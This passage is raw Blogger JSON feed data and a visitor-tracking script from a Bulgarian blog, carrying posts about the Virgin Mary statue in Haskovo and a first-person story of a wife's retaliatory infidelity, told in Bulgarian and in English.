Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=444&max-results=1&callback=mbtrandom
body_size: 2937
content:
// API callback
mbtrandom({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=444\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=443\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=445\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"444"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1570430436716649965"},"published":{"$t":"2023-07-01T10:23:00.018+03:00"},"updated":{"$t":"2023-11-11T10:33:27.382+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Интересно"}],"title":{"type":"text","$t":"Дева Мария с Младенеца"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Дева Мария\" border=\"0\" height=\"256\" rel=\"‘nofollow‘\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgicpAfIB8sqGP10-yHEHSKXry3up9_e3mrr5xfyfEwnDFH84CDDsvA8oSrI-y1wgC8UQS47rJympIywsfntg1S81SWZmRWicXkQ8ZmKeewKVowqcyhI0AJV5oixeSPh8QlpJI5358GCaY\/w320-h256\/pametnocite_v_bg.jpg\" title=\"Дева Мария с младенеца\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp;Най-голямата статуя на Дева Мария с Младенеца в света се издига в България. Тази статуя се намира на входа на град Хасково и е  един от символите на този град. Съществува от 2003 година. Висока е 14 метра, изработена е от  от полимер-бетон, тежи 80 тона и е поставена върху 17-метров постамент.Общо почти 32 метра.\u0026nbsp;\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Притежава сертификат от прочутата  Книга на световните рекорди на Гинес. Статуята  изглажда още по-внушителна, защото се намира над града, на южния хълм. От паметника се открива прекрасна панорама.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Богородица се вижда и от целия град поради доброто й разположение на върха и грандиозните й размери, а вечер е много добре осветена. Тук има и  един красив параклис.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;През 2010 до статуята на Богородица бе изградена и камбанария.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;Със своите почти 30 м височина тя е една от най-високите на Балканския полуостров.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp;На върха й са поставени 8 камбани с различна големина.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cnoindex\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/ET0a-_OkwUM?si=lgAnCPwjrWksq5ko\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\u003Cbr \/\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:  \u003Cbr \/\u003E  \u003Cbr \/\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1570430436716649965\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/deva-mariya-s-mladeneca.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1570430436716649965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1570430436716649965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2023\/07\/deva-mariya-s-mladeneca.html","title":"Дева Мария с Младенеца"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgicpAfIB8sqGP10-yHEHSKXry3up9_e3mrr5xfyfEwnDFH84CDDsvA8oSrI-y1wgC8UQS47rJympIywsfntg1S81SWZmRWicXkQ8ZmKeewKVowqcyhI0AJV5oixeSPh8QlpJI5358GCaY\/s72-w320-h256-c\/pametnocite_v_bg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Сингапур"},"georss$point":{"$t":"1.352083 103.819836"},"georss$box":{"$t":"-26.958150836178845 68.663586 29.662316836178846 138.976086"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=McMBCiRebKfDMW4vh6tcCYhN55VlGlMe1rhfebfXiAtA2nWgIR&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2017%2F07%2Fvancha-dojcheva.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 557
content:
var LTF_FEED_McMBCiRebKfDMW4vh6tcCYhN55VlGlMe1rhfebfXiAtA2nWgIR = {"a":0,"b":1769912496,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1216618588,"a":"https:\/\/www.pepatabakova.com\/2017\/12\/lichniyat-zhivot-na-atanas-burov.html#tabside2","b":"\u041b\u0438\u0447\u043d","c":"Singapore","d":"sg","e":"CH","f":"browser","g":"WIN","h":"1769912298"},{"id":1216601665,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Lipetsk","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1769910094"},{"id":1216601663,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A W","c":"Tennessee","d":"us","e":"PS","f":"browser","g":"WIN","h":"1769910094"},{"id":1216601658,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Belgorod","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910093"},{"id":1216601636,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Michigan","d":"us","e":"CH","f":"browser","g":"WIN","h":"1769910091"},{"id":1216601634,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Chita","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910090"},{"id":1216601615,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Vladimir","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910089"},{"id":1216601613,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Ul'yanovsk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910089"},{"id":1216601600,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Kursk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910085"}],"m":0,"o":6000,"p":"532e3a8d303b39eaa2607f64379d293b"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery111005809413697863601_1769912490613&_=1769912490614
body_size: 16616
content:
// API callback
jQuery111005809413697863601_1769912490613({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give 